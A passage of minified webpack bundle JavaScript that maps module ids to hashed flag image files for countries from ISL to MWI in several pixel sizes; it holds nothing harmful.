strict";e.exports=t.p+"ISL_32x21-99d588f0f40dd6c204e9.png"},451661:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_48x32-88ad94b994da1edc6e27.png"},673487:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_64x43-58746813b229cc48f48c.png"},453895:(e,s,t)=>{"use strict";e.exports=t.p+"ISL_96x64-e5a72d3f59642b9323bc.png"},351273:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_128x86-edd9cea485afe26325de.png"},312406:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_20x13-4dbfeac3ac5303b0e089.png"},490978:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_32x21-88de4c19198d64255bd4.png"},31395:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_48x32-af276520d6e9b3505912.png"},884461:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_64x43-f52f5c8e2c63e506086f.png"},250917:(e,s,t)=>{"use strict";e.exports=t.p+"ISR_96x64-195c53c0ab262079a116.png"},645791:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_128x86-eb5123fe8be63ade20bf.png"},548712:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_20x13-969cb1b2c16a989ca463.png"},254472:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x21-2d6a9089f78f97487d68.png"},170837:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_48x32-45205170e4a531f7c5e4.png"},5255:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x43-47f420549d7717fbdf51.png"},157583:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_96x64-306431e609693d0b9c8e.png"},7843:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_128x86-6b7d0ef2b90331823b67.png"},552748:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_20x13-c09593b2186f16fbf74e.png"},320860:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x21-eb8872af75a84ff7476f.png"},428513:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_48x32-01fb34c81da3402046bb.png"},239043:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x43-837a622c967a91fabd88.png"},21531:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_96x64-e64d3b883d8c093c3840.png"},585819:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_128x86-acd14c5cb4f5f2bd5b2c.png"},30324:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_20x13-bb73654e403b9f0a51c9.png"},734596:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x21-be8b56a5b9565c20b540.png"},732825:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_48x32-b1b3cd27ca04648f6c1a.png"},42027:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x43-206d87bf9615b9dc5ac3.png"},108403:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_96x64-e7ee476ca26c608c7cec.png"},470384:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_128x86-27cded85ad890b2f9102.png"},659945:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_20x13-407a6b5462d7273a9c41.png"},75453:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x21-67ce2172fba67f40f639.png"},663152:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_48x32-13f1f5253846228f5a02.png"},80034:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x43-936b26ab8acd105be9ec.png"},508282:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_96x64-a426864cc1130ae77dd5.png"},628343:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_128x86-c85c8ed8cf73f3459f16.png"},635632:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_20x13-46f86cb389ed56737482.png"},214192:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x21-f915e9c0e1bb9bd4a1b7.png"},151245:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_48x32-0b77889e3fc50ec0ac33.png"},856719:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x43-8aeeb9e14b1d943a3360.png"},637127:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_96x64-e59137b5f2819e61cea0.png"},969401:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_128x86-7fda97911c785faea247.png"},605862:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_20x13-f6987a17e3fa2aba6f08.png"},581234:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x21-1c86200868dd997294ea.png"},162483:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_48x32-7b54d554e21a397922c7.png"},449469:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x43-9549d62e444b0ec70f6a.png"},200501:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_96x64-19994439da07f5dff024.png"},335489:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_128x86-6f45514d1e9f75a0117d.png"},394206:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_20x13-2975594d293d7860db01.png"},547914:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x21-140a5901822a7a918143.png"},177435:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_48x32-fc7cdf0ddb77d286db18.png"},339797:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x43-47228c4adcccdd16a7a9.png"},275549:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_96x64-3d45cc36dc97eefd6e22.png"},669579:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_128x86-2f68a8c86666698568c7.png"},361316:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_20x13-2e66e3e27c4593bca851.png"},502516:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x21-b8a0e03eb050b603f6cb.png"},200585:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_48x32-309ce30ff90ff6735755.png"},936603:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x43-3e4924168196effc9631.png"},617699:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_96x64-893207f077a5aeca1ac3.png"},257565:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_128x86-35c11fb987d629b983ab.png"},98634:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_20x13-c15ee96c786b83ccd1cc.png"},544918:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x21-47d6644fa2f79d283059.png"},808927:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_48x32-b7cc927e5810c47cfd7a.png"},448905:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x43-584c740879c235bfe9d0.png"},391505:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_96x64-24bfe28b9478aed5b557.png"},646169:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_128x86-690a04a7cd674dbd9c6c.png"},409670:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_20x13-15dab2b76677e883cf0c.png"},214866:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x21-d8669e47449913420a0a.png"},920275:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_48x32-77411c29ef76f23f3bb3.png"},281821:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x43-9e989d1a35f858eae138.png"},794773:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_96x64-933c8f135b4f6a6be21e.png"},858863:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_128x86-616e65238376c6e7b142.png"},132536:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_20x13-d55c0900648a7c3880a0.png"},992280:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x21-d3302ac2c07de70e2db5.png"},684261:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_48x32-ee9cc86db9d1fb830427.png"},589079:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x43-9cbb8706b8b27401044a.png"},661727:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_96x64-210923cfd36d3aea3dca.png"},609371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_128x86-c5f781959b47b95605af.png"},86260:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_20x13-21eb52a5251c79579a0e.png"},494084:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x21-65988a7e25e2be4c4058.png"},458137:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_48x32-04e735d276dbd93853f9.png"},203371:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x43-1b7713531a3b48be663e.png"},57843:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_96x64-7cdb0633d041166721c4.png"},864661:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_128x86-882b9a5ce160042478d3.png"},317010:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_20x13-34a278ec6985c18a0268.png"},978590:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x21-5a5f494e44005e55eff4.png"},140791:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_48x32-08c559dcf6a96eda1da5.png"},34001:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x43-a9962a3f14671049a7c2.png"},897769:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_96x64-a82d630756d1cfe4a460.png"},855531:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_128x86-0e0c935edc8ba86e62dd.png"},618372:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_20x13-b973e736f847e53b7f1b.png"},187604:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x21-63e8534c88f49dd6f9fa.png"},25257:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_48x32-cdc4a3cde418b365caa9.png"},243131:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x43-79efecc4b26ff4897399.png"},588547:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_96x64-6cac48da1e74ea188cf6.png"},189495:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_128x86-510e10e69cb31428328d.png"},368112:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_20x13-de3604649082657bc0b6.png"},946672:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x21-01127c096ac35cfbdf56.png"},883725:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_48x32-672dd106ffc9bc5209aa.png"},589199:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x43-2e867a63ebf3dde32f37.png"},369607:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_96x64-acb336abfe1f24b4174a.png"},392771:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_128x86-529a0c4a285417259177.png"},7052:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_20x13-5a23aa79b2843fb71ae7.png"},227964:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x21-6bb268c0f05b24b96b60.png"},395649:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_48x32-6fad7c60bfe875c95612.png"},662947:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x43-1d303957a00a8bc082fb.png"},351483:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_96x64-6045ff25260da53f47cb.png"},492118:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_128x86-a39ca68f7a7ca43b7879.png"},864091:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_20x13-6fe6ae1608f75b75e376.png"},651307:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x21-a638f00d61997dc4f0d5.png"},47522:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_48x32-2093f8c529a3714623ad.png"},365572:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x43-fa3415bbaa08062271b2.png"},137036:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_96x64-1563f24c04555ec04688.png"},351063:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_128x86-5baf85875463e179e1d7.png"},303248:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_20x13-60f4ae35a958c5e49ae6.png"},769424:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x21-de7f0921f70c16bf88ea.png"},302509:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_48x32-cebeb15b9660c66fdf4b.png"},256815:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x43-f6adbd659cb01677a920.png"},386855:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_96x64-4d9f2883f2427a3f0687.png"},879873:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_128x86-cb4e5ab86f9542fb1acd.png"},39134:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_20x13-a04bcd8d252c49cbfa7e.png"},192842:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x21-c2a5b09cb1d93ad4fcc2.png"},822363:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_48x32-16af382b5419af07a821.png"},984725:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x43-3d4f7148fffd0dc5504e.png"},920477:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_96x64-98ef05f3b4938aedba94.png"},153327:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_128x86-000ea4ec0428dc16b5c7.png"},382456:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_20x13-0d628ca3a614a82e1921.png"},242200:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x21-7578adf0d970627fd089.png"},934181:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_48x32-b932fda5ad5e5c3f38de.png"},838999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x43-ebf49906ed6bf12ed174.png"},427999:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_96x64-ca7b696c91204793d1fa.png"},479049:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_128x86-2e1ebd3771a491adee0c.png"},986806:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_20x13-0164fff06afa87a829ad.png"},429570:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x21-ba3ea153d03b6ab05c86.png"},894403:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_48x32-cd1ba03a7cb507dfd032.png"},797645:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x43-9e0a11478bffa909fea0.png"},695941:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_96x64-81be604a4b38432ac7ca.png"},61988:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_128x86-33b3992e27839b8c4221.png"},536829:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_20x13-b2600c7687b3e6a87441.png"},441473:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x21-b9348daf98f176c63c43.png"},731292:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_48x32-a1aee6329121d93011ab.png"},86702:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x43-9b2e1c7faa63b9e8f26e.png"},613366:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_96x64-43dbc18dd75753316c6c.png"},239230:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_128x86-6d30431609badf903afc.png"},703667:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_20x13-50547e794e1d97dedd8e.png"},850275:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x21-bc873d26f720442f2e83.png"},495786:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_48x32-326358025ba211cabeab.png"},940988:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x43-91aa80c111810efae8d8.png"},169236:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_96x64-c3e66719e9580b7fb6af.png"},405866:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_128x86-d1770065fb76fda80020.png"},817071:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_20x13-a1bb42a87e3abbc5459b.png"},683999:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x21-5a2eaee04263f5ea3b4a.png"},168542:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_48x32-23b6dc1bfccbfa93e635.png"},492144:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x43-9aef7306ae47d36e49a9.png"},520184:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_96x64-b50ee1a499fd1dd05630.png"},929792:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_128x86-57560e8198b7fedd5c37.png"},248121:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_20x13-19e80523f81ffc7e67db.png"},433485:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x21-933067d3fc49da58d512.png"},860416:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_48x32-f3f5561df3e4fd29dd7e.png"},552050:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x43-d88f25d4823041975eda.png"},768714:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_96x64-fd6263fd907415234602.png"},73311:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_128x86-ff0325c22ba001eb5378.png"},389032:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_20x13-88b799637ab7bdec599e.png"},812168:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x21-3de00cdf512fd63fdd68.png"},32981:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_48x32-03b0cea4e303e9ceac6f.png"},938631:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x43-08c41b9cb863dcee9b83.png"},844879:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_96x64-7c799aa3512b2c38f614.png"},791635:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_128x86-9b07d6b0629e2982dd7b.png"},950044:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_20x13-be4f554174056a1f009b.png"},663948:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x21-471df45a9e57782d2adc.png"},989137:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_48x32-447f571f5f6b50352dcc.png"},434035:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x43-5dee0f551f742cf61937.png"},558603:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_96x64-97e050a822322d85e855.png"},969302:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_128x86-aae2036aa3e847de88f8.png"},151771:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_20x13-89971644004a02797341.png"},938987:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x21-2aa2fe9a0bf9f09c3919.png"},335202:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_48x32-6c6c84fc6aebc23ca03b.png"},653252:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x43-2aa15283b9f4408eb1ba.png"},424716:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_96x64-6ec56e8f02335a727023.png"},620035:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_128x86-f0db7f2556e6b3580402.png"},899724:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_20x13-82bd2f6612c371890e9f.png"},636988:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x21-976f5ec2ba87a6563186.png"},288321:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_48x32-d8cfdc76ee27fcb99e60.png"},71971:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x43-57429b7cd5f4b09fdd84.png"},760507:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_96x64-685bef8de94cc4100e2a.png"},993445:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_128x86-0866b1567db8dad9c330.png"},879906:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_20x13-d554c16ce2867a610b10.png"},899374:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x21-161f2e59ffaae6f55351.png"},653639:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_48x32-cb1585a6781a15aeb94e.png"},100321:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x43-8c8b7452553bbd9c922a.png"},379065:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_96x64-277c6576a2458a6424f8.png"},405898:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_128x86-ad5d4a274a0968df9b4a.png"},68623:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_20x13-f9a152f477f2ad48776d.png"},314751:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x21-a2322e8eda9d49076d9f.png"},961278:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_48x32-8821892f24aece36ec5c.png"},955664:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x43-9f8a31ad7cb7afbee72a.png"},921048:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_96x64-26ffda1432eec84dfd3c.png"},57869:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_128x86-4971ff25e16dd6a6ae55.png"},613626:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_20x13-87e9c9f0042c03142569.png"},454982:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x21-e8359886bd2b0effa858.png"},574159:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_48x32-df118b931affdffe108f.png"},615417:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x43-6d59af32b65f55f95ff7.png"},649793:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_96x64-70077bef741dd76fbe7c.png"},895208:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_128x86-7577043a867ad42b8e42.png"},350833:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_20x13-3c07afd9c8efc0aeae3e.png"},27749:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x21-ca430a15d83943cc5d94.png"},928936:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_48x32-02652771c001fe056956.png"},636618:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x43-5510d3cdd9538984d81c.png"},909810:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_96x64-92589b6b9e0c232df30c.png"},241915:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_128x86-0e0d04d1c021256a4aa3.png"},194196:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_20x13-b01b8137d68c1744335b.png"},265508:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x21-e22ddd755ccecda12af7.png"},668921:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_48x32-e8f56507d454e0e0917c.png"},881099:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x43-82569205f6049711dfcb.png"},691923:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_96x64-81e139c253c26ee32858.png"},891955:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_128x86-8d523aacfc03c4554f08.png"},135676:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_20x13-90118a4e3a8eafeafe64.png"},223212:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x21-b1090b6d368ba8b39586.png"},797489:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_48x32-cfb6227179eba4030c64.png"},63251:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x43-7fa82254cfd7c5a3d0c7.png"},742891:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_96x64-1c0f39f081eec561327d.png"},73124:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_128x86-4d4cff4bdf48cd5f0878.png"},190333:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_20x13-e06845c4c835136f6ad8.png"},94977:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x21-6b22cb5f10e671395b58.png"},901148:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_48x32-5074f887f93d8bed38f5.png"},740206:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x43-db809601abbe98ed7902.png"},266870:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_96x64-5140808504a09a6c7090.png"},511575:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_128x86-46f3e51d93d2d9febd2a.png"},118480:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_20x13-1594a962bab847a38967.png"},428880:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x21-160313c15035d2d25362.png"},91565:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_48x32-1ba276512fff926e2491.png"},198895:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x43-bd3f47c5c8dfa604d5b1.png"},871463:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_96x64-a19c568a464dd54c2002.png"},770917:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_128x86-916b88290fbbf39880fb.png"},553634:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_20x13-599e1409889b81e7ff18.png"},208686:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x21-1fa83aa8bf05c38458e1.png"},822279:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_48x32-d12a571619e20c34cffc.png"},480353:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x43-e23af5827cb8ec3b6231.png"},442297:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_96x64-148239b38278ec4221bc.png"},980415:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_128x86-7ad11f0e9074ae5a50d3.png"},36040:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_20x13-49833ae9a7a83150209f.png"},54120:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x21-23d4bf81f3bca2571e61.png"},352309:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_48x32-27097024b92ad449ec62.png"},785063:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x43-e4dee887437c85311647.png"},288751:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_96x64-4546ff6805d9b10c63be.png"},647038:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_128x86-fc77741a749320b093a8.png"},214771:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_20x13-269c56fb5a76df19276d.png"},938083:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x21-15030abcbe83f78a9347.png"},583594:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_48x32-e901df6e73b5cd6b7f1a.png"},957564:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x43-37118797edf6937e4a9a.png"},984788:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_96x64-e12d1fa7a9933d10b783.png"},944177:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_128x86-73e547c8b50e14320c05.png"},124174:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_20x13-e919df91a00c7fcb1c3a.png"},141754:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x21-deb055873e0a0c2be5e5.png"},637771:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_48x32-3af8b67ea54b73f7349e.png"},964165:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x43-b69c9793ec53ae3ccb75.png"},909645:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_96x64-5e2d5098e6d21e8b1dd2.png"},898366:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_128x86-c0b19874c40cba426cb3.png"},701939:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_20x13-90d379f937cce6fad254.png"},425251:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x21-3af01bbbd56b039b32d4.png"},587114:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_48x32-1ac1c38b25a634d3b564.png"},444732:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x43-e223422712695b677746.png"},471956:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_96x64-66b741c2b936feede256.png"},56037:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_128x86-091664528e6a4ff217a5.png"},680290:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_20x13-bd231885cac043f2417b.png"},335342:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x21-2eba1036d4cdbb9298aa.png"},948935:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_48x32-a560c190e59bfc7cefb8.png"},607009:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x43-ff8cdd6056cfc705c19a.png"},568953:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_96x64-9b48d0430fcb9af7aa0c.png"},513731:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_128x86-28b549c570a83f08ca8c.png"},482124:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_20x13-18e4494642f674a79cc5.png"},621244:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x21-1fa350c917efb9fde951.png"},320577:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_48x32-311d720af357106d06aa.png"},984995:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x43-ecac684ee457f2a486b5.png"},778939:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_96x64-e68949ddb45ab825effc.png"},342380:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_128x86-b497d194fe338321a641.png"},460789:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_20x13-195acaf8c93b23d30301.png"},61305:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x21-ef5a4e7da7bc0aecb0fe.png"},464068:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_48x32-97f173e13edece31614f.png"},202342:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x43-f8f951021aa25e9b3c00.png"},412446:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_96x64-bb8dd93e2414d8b929b8.png"},694496:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_128x86-351e95155a2c4227ace5.png"},195481:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_20x13-2697b817b1714be35cc2.png"},438573:(e,s,t)=>{"use 